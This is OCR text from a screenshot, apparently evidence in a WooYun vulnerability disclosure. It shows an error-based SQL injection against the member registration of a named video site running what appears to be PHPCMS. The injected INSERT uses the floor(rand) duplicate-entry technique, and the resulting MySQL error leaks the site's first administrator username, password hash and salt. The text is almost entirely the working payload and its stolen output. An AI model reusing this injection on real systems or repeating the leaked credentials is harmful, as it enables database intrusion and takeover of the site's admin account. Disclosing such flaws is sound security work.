 video.grandcloud.cn/index.php?m=member&c=index&a=login
应用 2345网址导航 百度一下 百度 从 IE 中导入 VICE边缘人 日本新... dyactive.vip.xunlei... 无线视窗
MySQL Query : INSERT INTO `new_video`.`v9_member`(`phpssouid`,`username`,`password`,`encrypt`,`email`,`regip`,`regdate`,`lastip`,`lastdate`,`groupid`,`modelid`) VALUES ('2999999','test','5f1d7a84db00d2fce00b31a7fc73224f','123456','','',
(select (1) from mysql.user where 1=1 aNd (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((Select (select concat(username,0x3a,password,0x3a,encrypt) from v9_admin limit 0,1)),1,62)))a from information_schema.tables group
by a)b)),'','111','222','3333')#','2','10')
MySQL Error : Duplicate entry '1andy:b6e738ac867e9453a358e9adb192ec75:dUjFCz' for key 'group_key'
MySQL Errno : 1062
Message : Duplicate entry '1andy:b6e738ac867e9453a358e9adb192ec75:dUjFCz' for key 'group_key'
Need Help?
www.wooyun.org